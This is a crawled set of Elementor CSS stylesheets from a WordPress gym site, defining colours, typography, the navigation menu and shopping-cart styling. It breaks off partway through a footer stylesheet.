

--- FILE ---
content_type: text/css
request_url: https://www.uniigym.com/wp-content/uploads/elementor/css/post-28.css?ver=1769582566
body_size: 646
content:
.elementor-kit-28{--e-global-color-primary:#000000;--e-global-color-secondary:#DF5041;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-11f0d68:#F4C75E;--e-global-color-5a6eaeb:#67BBC9;--e-global-color-8b2c5a6:#FFFFFF;--e-global-color-df3f5c0:#2175AA;--e-global-color-e1b22e1:#F4F4F4;--e-global-color-e3fdae6:#DB5C4B;--e-global-color-9baa1eb:#FEF1BD;--e-global-color-d284d99:#CC0011;--e-global-color-a8c6b5b:#00A7EB;--e-global-color-94a7549:#1583C4;--e-global-color-f89f923:#E95513;--e-global-color-966cde4:#282828;--e-global-color-538bd2c:#DFBDBB;--e-global-color-73ad425:#374A3E;--e-global-color-657efe8:#00A0E1;--e-global-color-0fa57a6:#4FC7F3;--e-global-color-0f1b0ec:#CDF1FF;--e-global-color-ff90ae1:#F0FAFF;--e-global-color-6989fa2:#FF0076;--e-global-color-43c4a5b:#1E1856;--e-global-color-3a96b45:#FFC000;--e-global-typography-primary-font-size:36px;--e-global-typography-primary-font-weight:bold;--e-global-typography-primary-line-height:1.2em;--e-global-typography-primary-letter-spacing:1px;--e-global-typography-secondary-font-size:22px;--e-global-typography-secondary-font-weight:bold;--e-global-typography-secondary-line-height:1.2em;--e-global-typography-secondary-letter-spacing:1px;--e-global-typography-text-font-size:18px;--e-global-typography-81f2c0e-font-size:50px;--e-global-typography-81f2c0e-font-weight:bold;--e-global-typography-81f2c0e-letter-spacing:1px;--e-global-typography-d01e67c-font-size:36px;--e-global-typography-d01e67c-font-weight:bold;--e-global-typography-d01e67c-line-height:1.2em;--e-global-typography-d01e67c-letter-spacing:1px;--e-global-typography-211bc9b-font-size:28px;--e-global-typography-211bc9b-font-weight:bold;--e-global-typography-211bc9b-line-height:1.5em;--e-global-typography-9141d35-font-size:14px;--e-global-typography-9141d35-line-height:1.3em;}.elementor-kit-28 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://www.uniigym.com/wp-content/uploads/elementor/css/post-1199.css?ver=1769582567
body_size: 2410
content:
.elementor-1199 .elementor-element.elementor-element-5f21960f > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1199 .elementor-element.elementor-element-5f21960f:not(.elementor-motion-effects-element-type-background), .elementor-1199 .elementor-element.elementor-element-5f21960f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1199 .elementor-element.elementor-element-5f21960f{box-shadow:0px 0px 24px 0px rgba(0,0,0,0.15);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:999;}.elementor-1199 .elementor-element.elementor-element-5f21960f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-image .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-size:var( --e-global-typography-text-font-size );}.elementor-1199 .elementor-element.elementor-element-fe1ab40{text-align:center;}.elementor-1199 .elementor-element.elementor-element-fe1ab40 img{width:90%;}.elementor-widget-nav-menu .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-nav-menu .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-1199 .elementor-element.elementor-element-45ad58a0 .elementor-menu-toggle{margin-left:auto;background-color:rgba(0,0,0,0);border-width:0px;border-radius:0px;}.elementor-1199 .elementor-element.elementor-element-45ad58a0 .elementor-nav-menu .elementor-item{font-size:16px;font-weight:bold;text-transform:uppercase;}.elementor-1199 .elementor-element.elementor-element-45ad58a0 .elementor-nav-menu--main .elementor-item{color:#726363;fill:#726363;padding-left:16px;padding-right:16px;padding-top:36px;padding-bottom:36px;}.elementor-1199 .elementor-element.elementor-element-45ad58a0 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1199 .elementor-element.elementor-element-45ad58a0 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1199 .elementor-element.elementor-element-45ad58a0 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1199 .elementor-element.elementor-element-45ad58a0 .elementor-nav-menu--main .elementor-item:focus{color:#567DB7;fill:#567DB7;}.elementor-1199 .elementor-element.elementor-element-45ad58a0 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-1199 .elementor-element.elementor-element-45ad58a0 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#000000;}.elementor-1199 .elementor-element.elementor-element-45ad58a0 .e--pointer-framed .elementor-item:before,
					.elementor-1199 .elementor-element.elementor-element-45ad58a0 .e--pointer-framed .elementor-item:after{border-color:#000000;}.elementor-1199 .elementor-element.elementor-element-45ad58a0 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#567DB7;}.elementor-1199 .elementor-element.elementor-element-45ad58a0 .e--pointer-framed .elementor-item:before{border-width:4px;}.elementor-1199 .elementor-element.elementor-element-45ad58a0 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 4px 4px;}.elementor-1199 .elementor-element.elementor-element-45ad58a0 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:4px 4px 0 0;}.elementor-1199 .elementor-element.elementor-element-45ad58a0 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:4px 0 0 4px;}.elementor-1199 .elementor-element.elementor-element-45ad58a0 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 4px 4px 0;}.elementor-1199 .elementor-element.elementor-element-45ad58a0 .e--pointer-underline .elementor-item:after,
					 .elementor-1199 .elementor-element.elementor-element-45ad58a0 .e--pointer-overline .elementor-item:before,
					 .elementor-1199 .elementor-element.elementor-element-45ad58a0 .e--pointer-double-line .elementor-item:before,
					 .elementor-1199 .elementor-element.elementor-element-45ad58a0 .e--pointer-double-line .elementor-item:after{height:4px;}.elementor-1199 .elementor-element.elementor-element-45ad58a0{--e-nav-menu-horizontal-menu-item-margin:calc( 6px / 2 );--nav-menu-icon-size:30px;}.elementor-1199 .elementor-element.elementor-element-45ad58a0 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:6px;}.elementor-1199 .elementor-element.elementor-element-45ad58a0 .elementor-nav-menu--dropdown a, .elementor-1199 .elementor-element.elementor-element-45ad58a0 .elementor-menu-toggle{color:#000000;}.elementor-1199 .elementor-element.elementor-element-45ad58a0 .elementor-nav-menu--dropdown a:hover,
					.elementor-1199 .elementor-element.elementor-element-45ad58a0 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1199 .elementor-element.elementor-element-45ad58a0 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-1199 .elementor-element.elementor-element-45ad58a0 .elementor-menu-toggle:hover{color:#EA531B;}.elementor-1199 .elementor-element.elementor-element-45ad58a0 .elementor-nav-menu--dropdown a:hover,
					.elementor-1199 .elementor-element.elementor-element-45ad58a0 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1199 .elementor-element.elementor-element-45ad58a0 .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF;}.elementor-1199 .elementor-element.elementor-element-45ad58a0 .elementor-nav-menu--dropdown a.elementor-item-active{color:#EA531B;background-color:#FFFFFF;}.elementor-1199 .elementor-element.elementor-element-45ad58a0 .elementor-nav-menu--dropdown .elementor-item, .elementor-1199 .elementor-element.elementor-element-45ad58a0 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:15px;}.elementor-1199 .elementor-element.elementor-element-45ad58a0 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-1199 .elementor-element.elementor-element-45ad58a0 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.18);}.elementor-1199 .elementor-element.elementor-element-45ad58a0 div.elementor-menu-toggle{color:#000000;}.elementor-1199 .elementor-element.elementor-element-45ad58a0 div.elementor-menu-toggle svg{fill:#000000;}.elementor-1199 .elementor-element.elementor-element-45ad58a0 div.elementor-menu-toggle:hover{color:#000000;}.elementor-1199 .elementor-element.elementor-element-45ad58a0 div.elementor-menu-toggle:hover svg{fill:#000000;}.elementor-bc-flex-widget .elementor-1199 .elementor-element.elementor-element-82d55ab.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1199 .elementor-element.elementor-element-82d55ab.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1199 .elementor-element.elementor-element-82d55ab > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-widget-woocommerce-menu-cart .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-1199 .elementor-element.elementor-element-da5ccfc{--main-alignment:left;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:#4B4949;--toggle-button-hover-background-color:var( --e-global-color-8b2c5a6 );--toggle-button-border-width:0px;--toggle-icon-size:25px;--cart-border-style:none;--cart-footer-layout:1fr;--products-max-height-sidecart:calc(100vh - 300px);--products-max-height-minicart:calc(100vh - 450px);--cart-footer-buttons-border-radius:18px;--checkout-button-background-color:#E76060;--empty-message-alignment:center;}.elementor-1199 .elementor-element.elementor-element-da5ccfc .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-1199 .elementor-element.elementor-element-da5ccfc .elementor-menu-cart__product-name a{font-size:22px;font-weight:bold;line-height:1.2em;letter-spacing:1px;}.elementor-1199 .elementor-element.elementor-element-da5ccfc .elementor-menu-cart__product-price{font-size:20px;font-weight:bold;line-height:1.2em;letter-spacing:1px;}.elementor-1199 .elementor-element.elementor-element-da5ccfc .elementor-menu-cart__footer-buttons .elementor-button{font-size:20px;font-weight:bold;line-height:1.2em;letter-spacing:1px;}.elementor-1199 .elementor-element.elementor-element-da5ccfc .woocommerce-mini-cart__empty-message{font-size:25px;font-weight:bold;line-height:1.2em;letter-spacing:1px;}@media(max-width:1024px){.elementor-1199 .elementor-element.elementor-element-5f21960f{padding:20px 20px 20px 20px;}.elementor-widget-image .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-image .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-nav-menu .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-nav-menu .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-1199 .elementor-element.elementor-element-45ad58a0 .elementor-nav-menu .elementor-item{font-size:13px;}.elementor-1199 .elementor-element.elementor-element-45ad58a0 .elementor-nav-menu--main .elementor-item{padding-left:14px;padding-right:14px;}.elementor-1199 .elementor-element.elementor-element-45ad58a0{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-1199 .elementor-element.elementor-element-45ad58a0 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-widget-woocommerce-menu-cart .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}}@media(max-width:767px){.elementor-1199 .elementor-element.elementor-element-5f21960f{padding:20px 20px 20px 20px;}.elementor-1199 .elementor-element.elementor-element-2d38bdb8{width:60%;}.elementor-1199 .elementor-element.elementor-element-2d38bdb8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-image .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-image .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-1199 .elementor-element.elementor-element-47f6a0fe{width:20%;}.elementor-1199 .elementor-element.elementor-element-47f6a0fe > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-nav-menu .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-nav-menu .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-1199 .elementor-element.elementor-element-45ad58a0 .elementor-nav-menu--dropdown a{padding-top:12px;padding-bottom:12px;}.elementor-1199 .elementor-element.elementor-element-45ad58a0 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1199 .elementor-element.elementor-element-45ad58a0 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}.elementor-1199 .elementor-element.elementor-element-82d55ab{width:20%;}.elementor-1199 .elementor-element.elementor-element-82d55ab.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1199 .elementor-element.elementor-element-82d55ab > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-woocommerce-menu-cart .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-1199 .elementor-element.elementor-element-da5ccfc{--toggle-icon-size:20px;--cart-footer-layout:1fr;--products-max-height-sidecart:calc(100vh - 300px);--products-max-height-minicart:calc(100vh - 450px);}.elementor-1199 .elementor-element.elementor-element-da5ccfc .elementor-menu-cart__product-name a{font-size:20px;}.elementor-1199 .elementor-element.elementor-element-da5ccfc .elementor-menu-cart__product-price{font-size:20px;}.elementor-1199 .elementor-element.elementor-element-da5ccfc .elementor-menu-cart__footer-buttons .elementor-button{font-size:21px;}}@media(min-width:768px){.elementor-1199 .elementor-element.elementor-element-2d38bdb8{width:18.084%;}.elementor-1199 .elementor-element.elementor-element-47f6a0fe{width:73.693%;}.elementor-1199 .elementor-element.elementor-element-82d55ab{width:7.524%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1199 .elementor-element.elementor-element-2d38bdb8{width:20%;}.elementor-1199 .elementor-element.elementor-element-47f6a0fe{width:70%;}.elementor-1199 .elementor-element.elementor-element-82d55ab{width:10%;}}

--- FILE ---
content_type: text/css
request_url: https://www.uniigym.com/wp-content/uploads/elementor/css/post-1402.css?ver=1769582567
body_size: 1485
content:
.elementor-1402 .elementor-element.elementor-element-e192f04:not(.elementor-motion-effects-element-type-background), .elementor-1402 .elementor-element.elementor-element-e192f04 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4F4F4;}.elementor-1402 .elementor-element.elementor-element-e192f04{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:1em 0em 1em 0em;}.elementor-1402 .elementor-element.elementor-element-e192f04 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-text-editor .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-text-editor .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1402 .elementor-element.elementor-element-de4ef8d{width:var( --container-widget-width, 114.54% );max-width:114.54%;--container-widget-width:114.54%;--container-widget-flex-grow:0;font-size:16px;line-height:1.8em;color:#5A5A5A;}.elementor-1402 .elementor-element.elementor-element-5aeae1a > .elementor-widget-container{margin:-26px 0px 0px 0px;}.elementor-widget-social-icons .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-social-icons .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-1402 .elementor-element.elementor-element-14a3076 .elementor-repeater-item-39eed9b.elementor-social-icon{background-color:var( --e-global-color-d284d99 );}.elementor-1402 .elementor-element.elementor-element-14a3076 .elementor-repeater-item-320f321.elementor-social-icon{background-color:var( --e-global-color-accent );}.elementor-1402 .elementor-element.elementor-element-14a3076{--grid-template-columns:repeat(0, 